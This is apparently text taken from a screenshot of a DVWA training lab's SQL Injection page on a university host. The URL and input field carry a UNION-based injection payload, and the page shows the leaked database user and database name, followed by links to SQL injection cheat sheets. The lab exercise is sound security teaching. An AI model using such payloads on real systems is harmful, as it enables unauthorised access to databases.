 on ::
dvwa.sec.cuc.edu.cn/vulnerabilities/sqli/?id=1%27+and+1%3D2+union+select+user%28%29%2Cdatabase%28%29+--+&Submit=Submit#
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
User ID: Submit
ID: 1' and 1=2 union select user(),database() --
First name: dvwauser@localhost
Surname: dvwa
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/